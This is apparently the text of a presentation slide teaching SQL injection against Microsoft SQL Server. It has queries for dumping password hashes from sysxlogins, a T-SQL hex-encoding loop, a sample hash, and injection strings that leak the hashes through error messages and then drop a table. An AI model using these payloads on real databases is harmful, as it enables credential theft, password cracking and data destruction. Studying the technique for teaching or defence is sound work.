 The hashes are extracted using
SELECT password FROM master..sysxlogins
We then hex each hash
begin @charvalue='0x', @i=1,
@length=datalength(@binvalue),
@hexstring = '0123456789ABCDEF'
while (@i<=@length) BEGIN
declare @tempint int,
@firstint int, @secondint int
select @tempint=CONVERT
(int,SUBSTRING(@binvalue,@i,1))
select @firstint=FLOOR
(@tempint/16)
select @secondint=@tempint -
(@firstint*16)
select @charvalue=@charvalue +
SUBSTRING (@hexstring,@firstint+1,1) +
SUBSTRING (@hexstring, @secondint+1, 1)
select @i=@i+1 END
And then we just cycle through all passwords
SQL
Server
SQL query
SELECT name, password FROM
sysxlogins
To display the hashes through an error
message, convert hashes → Hex →
concatenate
Password field requires dba access
With lower privileges you can still
recover user names and brute force
the password
SQL server hash sample
0×010034767D5C0CFA5FDCA28C4A5
6085E65E882E71CB0ED2503412FD5
4D6119FFF04129A1D72E7C3194F72
84A7F3A
Extract hashes through error messages
' and 1 in (select x from temp) --
' and 1 in (select substring (x, 256, 256) from temp) --
' and 1 in (select substring (x, 512, 256) from temp) --
' drop table temp --